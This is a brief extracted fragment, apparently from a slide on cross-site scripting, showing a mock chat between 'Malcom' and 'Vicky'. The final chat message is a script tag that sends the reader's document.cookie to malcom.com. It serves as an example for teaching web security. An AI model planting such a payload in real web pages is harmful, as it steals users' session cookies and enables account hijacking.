 Malcom
Hi Vicky
Vicky
Hey
How are you?
<script>fetch('http://malcom.com?
cookie=' + document.cookie)</script>